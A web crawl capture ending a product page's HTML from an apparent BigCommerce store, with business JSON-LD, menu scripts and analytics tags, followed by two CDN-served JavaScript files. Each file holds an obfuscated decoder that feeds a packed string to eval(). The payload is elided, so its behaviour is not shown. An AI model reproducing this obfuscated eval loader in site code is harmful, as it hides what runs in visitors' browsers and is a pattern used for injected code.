              "url": "https://sawyertwain.com/",
              "telephone": "+1 (800) 503-0531 ",
              "priceRange": "$",
              "address": [
            	{
            	  "@type": "PostalAddress",
            	  "streetAddress": "3200 N Central Ave",
            	  "addressLocality": "Phoenix",
            	  "addressRegion": "AZ",
            	  "postalCode": "85012",
            	  "addressCountry": "US"
            	}
              ],
              "geo": {
            	"@type": "GeoCoordinates",
            	"latitude": 33.4857515,
            	"longitude": -112.0775981
              },
              "openingHoursSpecification": [
            	{
            	  "@type": "OpeningHoursSpecification",
            	  "dayOfWeek": [
            		  "Monday",
            		  "Tuesday",
            		  "Wednesday",
            		  "Thursday",
            		  "Friday"
            		],
            		"opens": "09:00",
            		"closes": "17:00"
            	}
              ]
            }
        </script>
        
        <script>
            $(document).ready(function(){
                $('.page-sidebar .navPage-subMenu-list .navPage-subMenu-item.have-submenu .navPages-action-moreIcon').click(function(e) {
                   $(this).parent().toggleClass('is-active')
                });
            });
        	$('.footer-info').find('.footer-info-heading').click(function(){
        		if($(this).next().is(':hidden')) {
        			$('.footer-info-heading').removeClass('active').next().slideUp('slow');
        			$(this).toggleClass('active').next().slideDown('slow');
        		}else{
        			$(this).next().slideToggle('slow');
        			$(".footer-info-list").not($(this).next()).slideUp('slow');
        			$('.footer-info-heading').removeClass('active');
        		}
        	});
        </script>
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>
<script src='https://widget.privy.com/assets/widget.js' defer></script><script data-adroll="bigcommerce-adroll-order" type="text/javascript">
    adroll_order_id = "";
</script>
<script>
(function () {

    const scriptTags = document.querySelectorAll("script");
    let hasJsonLd = false;
    for (const scriptTag of scriptTags) {
        if (scriptTag.getAttribute("type") === "application/ld+json") {
            hasJsonLd = true;
            break;
        }
    }

    if (!hasJsonLd) {
        let productIdNodes = document.getElementsByName("product_id");
        if (productIdNodes.length > 0) {
            let productId = parseInt(productIdNodes[0].value);
            fetch(`${"https://api.ai-content-writer.apps4bigcommerce.com/api"}/${"B471840F-5C55-4A3D-A97F-0A8061C42337"}/products/${productId}/jsonld`, {
                method: "GET",
                headers: {
                    "Content-Type": "application/json",
                },
            }).then((res)=> {
                return res.json();
            }).then((data)=> {
                var script = document.createElement('script');
                script.setAttribute("type", "application/ld+json");
                script.textContent = data.jsonld;
                document.head.appendChild(script);
            });
        }
    }
})();
</script>
<script type="text/javascript">
									 var swrv = {}; 
									 swrv.store = 737;
			</script><script>fbq('track', 'ViewContent', {"content_ids":["13945"],"content_type":"product_group","currency":"USD","value":5099.0}, {"eventID":"2a71315e-c756-49e6-9955-0f264b55e001"});</script><script type="text/javascript">
    /***** Sticky Header *****/
//    window.onscroll = function() {stickyHeader()};
//    var header = document.getElementById("header-wrap");
//    var sticky = header.offsetHeight;
//    
//    function stickyHeader() {
//      if (window.pageYOffset > sticky) {
//        header.classList.add("sticky");
//      } else {
//        header.classList.remove("sticky");
//      }
//    }

    /***** Scroll to top button javascript *****/
//    let intervalId = 0;
//    const $scrollButton = document.querySelector('.scroll-up');
//
//    function scrollStep() {
//      // Check if we're at the top already. If so, stop scrolling by clearing the interval
//      if (window.pageYOffset === 0) {
//        clearInterval(intervalId);
//      }
//      window.scroll(0, window.pageYOffset - 50);
//    }
//
//    function scrollToTop() {
//      // Call the function scrollStep() every 16.66 millisecons
//      intervalId = setInterval(scrollStep, 16.66);
//    }
//
//    // When the DOM is loaded, this click handler is added to our scroll button
//    $scrollButton.addEventListener('click', scrollToTop);
</script>

<!-- Google Code for Remarketing Tag -->
<script type="text/javascript">
    gtag('event', 'page_view', {
        'send_to': 'AW-810657212',
        'ecomm_prodid': '13945',
        'ecomm_pagetype': 'product',
        'ecomm_totalvalue': 5099
    });
</script>
<!-- End Google Code for Remarketing Tag -->
        <script src="//instant.page/5.1.0" type="module" integrity="sha384-by67kQnR+pyfy8yWP4kPO12fHKRLHZPfEsiSXR8u2IKcTdxD805MGUXBzVPnkLHw"></script>
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_2.js
body_size: 8144
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc85e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe20c(d,e,f){var g=_0xc85e[2][_0xc85e[1]](_0xc85e[0]);var h=g[_0xc85e[3]](0,e);var i=g[_0xc85e[3]](0,f);var j=d[_0xc85e[1]](_0xc85e[0])[_0xc85e[10]]()[_0xc85e[9]](function(a,b,c){if(h[_0xc85e[4]](b)!==-1)return a+=h[_0xc85e[4]](b)*(Math[_0xc85e[8]](e,c))},0);var k=_0xc85e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc85e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe20c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",79,"gXBhIPLfD",5,3,3))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_3.js
body_size: 1763
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"euaPAKBEL",39,7,13))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976